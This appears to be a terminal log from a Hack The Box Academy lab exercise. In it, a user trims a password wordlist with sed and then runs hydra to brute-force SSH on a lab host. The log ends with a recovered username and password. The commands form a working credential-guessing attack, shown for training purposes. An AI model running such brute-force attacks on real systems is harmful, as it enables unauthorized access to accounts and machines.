 ┌──(kali㉿kali)-[~/…/htb/academy/brute/username-anarchy]
└─$ sed -ri '/^.{,7}$/d' harry.txt
┌──(kali㉿kali)-[~/…/htb/academy/brute/username-anarchy]
└─$ sed -ri '/[!-/:-@\[-`\{-~]+/!d' harry.txt
┌──(kali㉿kali)-[~/…/htb/academy/brute/username-anarchy]
└─$ sed -ri '/[0-9]+/!d' harry.txt
┌──(kali㉿kali)-[~/…/htb/academy/brute/username-anarchy]
└─$ wc -l harry.txt
1451 harry.txt
┌──(kali㉿kali)-[~/…/htb/academy/brute/username-anarchy]
└─$ hydra -L harry-potter-names.txt -P harry.txt -u -f ssh://94.237.49.11:30154 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-17 21:02:37
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21780 login tries (l:15/p:1452), ~54
[DATA] attacking ssh://94.237.49.11:30154/
[30154][ssh] host: 94.237.49.11 login: harry.potter password: H4rry!!!
[STATUS] attack finished for 94.237.49.11 (valid pair found)